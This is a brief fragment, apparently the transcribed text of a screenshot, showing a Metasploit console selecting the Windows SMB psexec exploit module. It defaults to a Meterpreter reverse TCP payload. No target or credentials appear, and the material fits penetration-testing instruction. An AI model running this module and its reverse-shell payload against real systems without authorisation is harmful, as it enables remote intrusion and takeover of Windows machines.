 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) >